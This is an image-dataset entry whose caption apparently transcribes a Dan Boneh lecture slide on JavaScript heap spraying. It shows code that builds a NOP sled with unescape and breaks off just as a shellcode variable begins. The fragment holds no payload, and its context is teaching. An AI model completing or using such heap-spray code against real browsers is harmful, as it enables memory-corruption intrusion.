 "Dan Boneh Javascript heap spraying var nop = unescape(""%u9090%u9090"") while (nop.length < 0x100000) nop += nop var shellcode = unescape("